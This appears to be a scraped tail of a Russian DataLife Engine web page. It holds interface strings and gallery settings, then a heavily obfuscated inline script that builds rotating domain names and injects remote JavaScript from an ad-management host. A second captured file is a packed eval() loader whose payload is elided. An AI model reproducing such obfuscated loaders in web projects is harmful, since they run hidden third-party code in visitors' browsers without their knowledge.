var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85037,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1691
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"SWLFsQCBt",1,4,34))